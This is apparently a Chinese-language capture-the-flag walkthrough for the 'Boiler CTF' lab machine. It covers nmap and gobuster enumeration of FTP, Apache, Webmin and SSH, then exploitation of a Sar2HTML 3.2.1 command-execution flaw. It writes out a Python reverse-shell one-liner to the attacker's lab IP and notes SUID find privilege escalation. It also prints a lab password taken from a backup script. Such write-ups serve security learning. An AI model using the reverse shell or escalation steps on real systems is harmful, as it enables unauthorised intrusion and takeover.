Boiler CTF
端口扫描
root@ip-10-10-168-22:~/boilerctf2# nmap -sTCV -p 21,80,10000,55007 --min-rate 1000 10.10.243.135
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-11 10:43 BST
Nmap scan report for ip-10-10-243-135.eu-west-1.compute.internal (10.10.243.135)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.168.22
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
10000/tcp open http MiniServ 1.930 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
55007/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e3:ab:e1:39:2d:95:eb:13:55:16:d6:ce:8d:f9:11:e5 (RSA)
| 256 ae:de:f2:bb:b7:8a:00:70:20:74:56:76:25:c0:df:38 (ECDSA)
|_ 256 25:25:83:f2:a7:75:8a:a0:46:b2:12:70:04:68:5c:cb (EdDSA)
MAC Address: 02:D6:EF:FF:CB:5D (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.22 seconds
21 - FTP
这里存在一个匿名共享, 登陆后发现其中有一个 .info.txt 但是没有什么用
80
root@ip-10-10-168-22:~/boilerctf2# gobuster dir -u http://10.10.243.135/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.243.135/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
2023/09/11 10:45:53 Starting gobuster
===============================================================
/index.html (Status: 200)
/manual (Status: 301)
/robots.txt (Status: 200)
/joomla (Status: 301)
/manual: apache 的页面/joomla: 一个 CMS 估计就是这里了
访问 joomla 页面, 进行了目录扫描, 这个扫描出来的结果比较多就进行了简化
root@ip-10-10-168-22:~/boilerctf2# gobuster dir -u http://10.10.243.135/joomla/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.243.135/joomla/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/11 10:59:03 Starting gobuster
===============================================================
/images (Status: 301)
...
/tests (Status: 301)
....
/_files (Status: 301)
- /tests : 这里列出了网站的目录
这里基本就断了, 因为其中最主要的一个目录 _test 是不在字典中的, 当我们访问 http://10.10.255.110/joomla/_test/ 显示是一个 sar2html 经过谷歌发现一个命令执行漏洞 Sar2HTML 3.2.1 - Remote Command Execution

后渗透
www-data
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.168.22",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
www-data —> root



枚举 SUID 发现一个 find#suid
扩展
www-data —> basterd
在我们的网站目录中可以找到一个 log.txt 在其中可以发现一��个密码

basterd —> stoner
在用户 basyerd 中可以发现一个 backup.sh 文件, 其中存在 stoner 用户的密码
basterd@Vulnerable:~$ ls
backup.sh
basterd@Vulnerable:~$ cat backup.sh
.....
USER=stoner
#superduperp@$$no1knows

虽然由 SUDO特权但是这个二进制程序并不存在, 所以还是会回到 SUID